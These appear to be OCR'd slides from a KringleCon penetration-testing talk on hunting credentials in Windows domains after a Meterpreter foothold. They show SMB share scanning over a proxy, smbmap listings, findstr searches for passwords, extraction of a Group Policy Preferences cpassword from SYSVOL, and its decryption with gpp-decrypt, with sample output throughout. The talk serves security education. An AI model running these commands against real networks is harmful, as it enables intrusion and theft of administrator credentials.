

**SANS Holiday Hack** 

# The Setup!

- We've tricked a target user into...
  - Using our fake login page
  - Running our "software update" (msfvenom payload)
- Our payload ran Meterpreter, giving us access to the network through a reverse shell
- We have basic access, and we have credentials
- Now what?



## The Heist!!







- ✓ Map Active Directory (AD) permissions and users (Bloodhound, anyone?)
- ✓ Test our credentials against other systems
- ✓ Scan the internal network for vulnerabilities
- ✓ Try Kerberoasting and "ticket" attacks
- There's so much we want to do so why are we talking about fileshares?
- Initial recon shows some interesting systems, but our first set of creds has no access.
- In-depth scans still running...
- Anywhere simple we can look?









- Search for Samba (SMB)
   Shares
- Find Sensitive Files
- Snag Credentials on SYSVOL
- Pilfer Group Policy Preferences (GPP)













Security Consultant, MWR InfoSecurity



### Searching Shares & Finding Files

Scan the in-target network for open SMB services:

```
nmap - Pn - n - p139,445 x.x.x.x/x
```

• For each system, list open SMB shares:

```
$ smbmap -u $USER -p $PASSWORD -d $DOMAIN -H X.X.X.X
```

\$ smbclient -L \$SHARE -U \$USERNAME -W DOMAIN

• Use Meterpreter's shell access to mount shares:

```
meterpreter > shell
c:\>net use * \\X.X.X\$SHARENAME
```

Search for filenames & terms of interest:

```
c:\>findstr /si "password" Z:\*
c:\>dir /s *password* Z:\*
```





### Searching Shares







```
msf auxiliary(server/socks4a) > use auxiliary/server/socks4a
msf auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf auxiliary(server/socks4a) >
```

```
root@linux:~# proxychains nmap -n -Pn -sT -p445 10.1.1.10-50
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-02 12:04 EST
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.11:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.17:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.17:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.20:445-<>-OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
|S-chain|-<>-127.0.0.1:1080-<><--10.1.1.21:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><--10.1.1.24:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><--10.1.1.27:445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><--10.1.1.30:445-<---OK</pre>
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
|S-chain|-<>-127.0.0.1:1080-<><--10.1.1.30:445-<><--OK</pre>
```



#### Or with Metasploit...

- multi/manage/autoroute
   Route Metasploit modules
   through Meterpreter
- scanner/portscan/tcp
   Port scan from Metasploit

# Finding Files

```
root@linux:~# proxychains smbmap -u cindy.luwho -p PASSWORD -d whooville.corp -H 10.1.1.31
ProxyChains-3.1 (http://proxychains.sf.net)
[+] Finding open SMB ports....
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.31:445-<><>-0K
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.31:445-<><>-0K
[+] User SMB session establishd on 10.1.1.31...
[+] IP: 10.1.1.31:445 Name: 10.1.1.31
       Disk
                                                                Permissions
       ADMINS
                                                                NO ACCESS
       whyvile
                                                                READ ONLY
       C$
                                                                NO ACCESS
       home$
                                                                READ ONLY
       IPC$
                                                                NO ACCESS
```



#### **Interesting Terms:**

- pass
- xml
- report

- secret
- ini
- results

- cred
- hr

confidential

- vnc
- invoice

Be careful of scope!



- Domain Controllers (DCs) contain a SYSVOL share
- SYSVOL contains scripts, group policy data, and other information to configure systems in the domain
- All accounts have read access to SYSVOL
- Scripts (e.g. .vbs, .bat) can contain unencrypted passwords
- Investigate what else is around!
  - You never know what you'll find...



### Snagging from SYSVOL



```
root@linux:~# proxychains smbmap -u cindy.luwho -p PASSWORD -d whooville.corp -H 10.1.1.50
ProxyChains-3.1 (http://proxychains.sf.net)
[+] Finding open SMB ports....
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.50:445-<><>-0K
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.50:445-<><>-0K
[+] User SMB session establishd on 10.1.1.50...
[+] IP: 10.1.1.50:445 Name: 10.1.1.50
       Disk
                                                                 Permissions
       C$
                                                                NO ACCESS
       IPC$
                                                                NO ACCESS
       ADMIN$
                                                                NO ACCESS
       SYSV0L
                                                                READ ONLY
       NETLOGON
                                                                 READ ONLY
```







```
c:\>dir X:\whooville.corp\
dir X:\whooville.corp\
 Volume in drive X has no label.
 Volume Serial Number is 086A-E667
Directory of X:\whooville.corp
22/11/2013
           22:11
                     <DIR>
22/11/2013
           22:11
                     <DIR>
10/04/2018 07:20
                     <DIR>
                                    Policies
22/11/2013 22:03
                     <DIR>
                                    scripts
               0 File(s)
                                      0 bytes
               4 Dir(s) 37,556,097,024 bytes free
```

### Pilfering Preferences

- GPP settings are stored under SYSVOL's "Policies" folder
- Until 2014, a domain's Group Policy Preferences (GPP) allowed configuration of the local "Administrator" password
- This "cpassword" property is encrypted...
  - ...with a static AES key Microsoft accidentally published on TechNet :(
- Using Kali Linux's "gpp-decrypt", we can decrypt these passwords
- More credentials for us!





### Pilfering Preferences





```
c:\>net use * \\10.1.1.50\SYSV0L
net use * \\10.1.1.50\SYSV0L
Drive X: is now connected to \\10.1.1.50\SYSVOL.
The command completed successfully.
c:\>findstr /si "password" X:\*
findstr /si "password" X:\*
X:\whooville.corp\Policies\{FCFD2952-1103-4CD8-96FD-9ED63F876F5C}\Machine\P
references\Groups\Groups.xml:<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6
D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Adminis
trator (built-in)" image="2" changed="2017-11-03 08:53:58" uid="{43BFA946-1
2E8-445E-BAC9-8CEDD6A1BD6C}"><Properties action="U" newName="" fullName=""
description="" cpassword="j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw" chan
geLogon="0" noChange="0" neverExpires="0" acctDisabled="0" subAuthority="RI
D ADMIN" userName="Administrator (built-in)"/></User>
```





root@linux:~# gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
Local\*P4ssword!





- Exposed shares can lead us to juicy shared & "saved" secrets
- SYSVOL scripts and Group Policy Preferences (GPP) reveal administrative leftovers
- This supplies a mix of credentials and info we can use while testing
- Tools exist to make this easier!
  - PowerShell
  - PowerSploit

- crackmapexec
- MSF Modules







- Try new tricks on your network adventures
- Don't be afraid to explore new tools
- Enjoy KringleCon!!















#### Links & Resources





#### **Building Home Labs:**

- <a href="https://pen-testing.sans.org/blog/2014/02/27/building-a-pen-test-infrastructure-hacking-at-home-on-the-cheap">https://pen-testing.sans.org/blog/2014/02/27/building-a-pen-test-infrastructure-hacking-at-home-on-the-cheap</a>
- https://adsecurity.org/?p=2653



#### SMB & Files:

- http://www.fuzzysecurity.com/tutorials/16.html
- https://www.offensive-security.com/metasploitunleashed/scanner-smb-auxiliary-modules/
- https://powersploit.readthedocs.io/en/latest/Recon/Find-InterestingDomainShareFile/





#### SYSVOL & GPP:

- https://adsecurity.org/?p=2288
- https://blog.rapid7.com/2016/07/27/pentesting-in-thereal-world-group-policy-pwnage/
- https://powersploit.readthedocs.io/en/latest/#exfiltration